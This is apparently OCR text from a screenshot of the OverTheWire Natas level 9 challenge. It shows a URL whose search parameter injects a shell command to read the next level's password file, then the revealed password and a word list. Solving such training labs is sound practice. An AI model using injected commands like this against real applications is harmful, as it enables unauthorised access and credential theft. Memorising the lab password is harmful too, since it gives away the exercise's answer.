 natas9.natas.labs.overth
PortSwigger
Not secure natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
WeChall SUBMIT
TOKEN
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms
Catholics
Celsius
Celsiuses
Chicano
Chicano's
Chicanos
Christian
Christian's
Christianities
Christianity
Christianity's
Activate Windows
Go to Settings to activate Windows.
Right Ctrl